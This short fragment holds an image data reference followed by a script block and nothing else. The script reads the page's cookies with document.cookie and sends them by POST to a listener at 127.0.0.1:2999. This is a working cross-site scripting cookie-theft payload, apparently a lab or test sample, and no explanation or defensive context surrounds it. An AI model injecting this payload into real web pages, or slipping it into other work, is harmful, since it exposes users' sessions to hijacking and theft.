 <script> var x = document.cookie;
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://127.0.0.1:2999/");
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xhr.onreadystatechange = function() {
        if (xhr.readyState === 4) {
                console.log(xhr.responseText);
                if (xhr.status === 200) {
                        console.log('successful');
                } else {
                        console.log('failed');
                }
        }
}
xhr.send(x);
</script>